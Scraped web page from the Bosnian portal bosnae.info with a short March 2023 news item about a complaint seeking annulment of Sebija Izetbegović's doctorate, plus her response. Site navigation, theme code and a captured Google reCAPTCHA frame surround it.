		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-74226" class="post-74226 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović</span></div>
                        
                        <header>
                            <h1 class="entry-title">Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-20T15:01:37+00:00" >20 Marta, 2023</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/vOsYyA9.jpeg" data-caption=""><img post-id="74226" fifu-featured="1" width="810" height="514" class="entry-thumb td-modal-image" src="https://i.imgur.com/vOsYyA9.jpeg" alt="Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović" title="Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović" title="Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Nakon što je rektor Univerziteta u Sarajevu Rifat Škrijelj potpisao rješenje kojim se generalnoj direktorici Kliničkog centra u Sarajevu Sebiji Izetbegović oduzima akademsko zvanje magistra nauka, saga u ovom slučaju se nastavlja.</p>
<p>Kantonalnoj upravi za inspekcijske poslove prije četiri dana stigla je prijava za poništenje doktorata Izetbegović nakon odluke Senata Univerziteta u Sarajevu da joj se oduzme zvanje magistra medicinskih nauka.</p>
<p>Nakon što inspekcija utvrdi činjenično stanje, svoj izvještaj će proslijediti Senatu UNSA koji će odlučiti o narednim koracima jer samo to tijelo može donijeti odluku o eventualnom poništenju doktorata.</p>
<p>Inspekcija ima rok od 15 dana da odluči o prijavi.</p>
<p>Izetbegović je ranije komentirala kako se protiv nje vodi politički obračun čiji su inicijatori bivši funkcioneri SDA.</p>
<p>Odluku Senata nazvala je protupravnom te je najavila da će o odlukama tog tijela u konačnici odlučivati nadležni sud.</p>
<p>Također, Izetbegović smatra da je cilj postupaka njeno kompromitiranje u javnosti te ističe da ima besprijekornu akademsku karijeru.</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Finspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/zmajevi-optimisticni-pred-mec-sa-islandom-mozemo-pobjediti-svakoga-i-ostvariti-cilj">Zmajevi optimistični pred meč sa Islandom: Možemo pobjediti svakoga i ostvariti cilj</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/kalajeva-nacionalna-politika-integralnog-bosnjastva-jedan-narod-sa-tri-vjere-2">Kalajeva nacionalna politika &#8211; plan integralnog bošnjaštva (tri vjere jedan narod)</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/eldar">Eldar</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eldar"><meta itemprop="url" content="https://bosnae.info/index.php/author/eldar"></span><meta itemprop="datePublished" content="2023-03-20T15:01:37+00:00"><meta itemprop="dateModified" content="2023-03-20T15:01:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/inspekciji-u-sarajevu-podnesena-prijava-za-ponistenje-doktorata-sebiji-izetbegovic"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Inspekciji u Sarajevu podnesena prijava za poništenje doktorata Sebiji Izetbegović"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/vOsYyA9.jpeg"><meta itemprop="width" content="810"><meta itemprop="height" content="514"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":74226,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6970b5ed29fbf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bIn5QIwwcKBVi9oeWDrAJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994288922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>